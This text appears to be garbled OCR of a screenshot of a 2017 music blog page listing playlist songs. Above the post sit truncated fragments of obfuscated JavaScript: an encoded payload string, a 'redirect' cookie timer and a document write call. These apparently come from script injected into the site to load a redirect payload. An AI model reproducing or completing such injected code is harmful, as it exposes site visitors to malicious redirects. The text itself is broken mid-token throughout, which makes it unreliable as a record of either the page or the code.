
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, JUNE 30, 2017 | POSTED IN
LOS
PLAYLISTS
Shillelagh Law – June 29 (Corries S
Rise, Rise
Stirling Brig